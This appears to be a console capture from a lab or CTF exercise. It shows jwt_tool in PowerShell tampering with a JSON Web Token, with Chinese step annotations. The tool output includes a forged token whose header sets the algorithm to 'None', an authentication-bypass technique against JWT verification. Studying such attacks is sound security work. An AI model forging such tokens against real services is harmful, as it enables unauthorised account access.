 管理员: Windows PowerShell
[2] typ = "JWT"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
0是继续
Token payload values:
[1] iss = "admin"
[2] iat = 1690118022    ==> TIMESTAMP = 2023-07-23 21:13:42 (UTC)
[3] exp = 1690125222    ==> TIMESTAMP = 2023-07-23 23:13:42 (UTC)
[4] nbf = 1690118022    ==> TIMESTAMP = 2023-07-23 21:13:42 (UTC)
[5] sub = "user"
[6] jti = "ed5e7031b1dae6fb928c3a8c74c81bd4"
[7] *ADD A VALUE*
[8] *DELETE A VALUE*
[9] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Signature unchanged - no signing method specified (-S or -X)
这里生成JWT
jwttool_02aa3a77e8b4106aec11e1ce21eb0841 - Tampered token:
[+] eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTY5MDExODAyMiwiZXhwIjoxNjkwMTI1MjIyLCJuYmYiOjE2OTAx
MTgwMjIsInN1YiI6InVzZXIiLCJqdGkiOiJlZDVlNzAzMWIxZGFlNmZiOTI4YzNhOGM3NGM4MWJkNCJ9.W8Co_nugQnJseom34sUU8k8kMnILRtg_vJ4UTZ2
mqC0
PS C:\Users\Administrator\Desktop\新建文件夹 (8)\jwt_tool-2.2.6>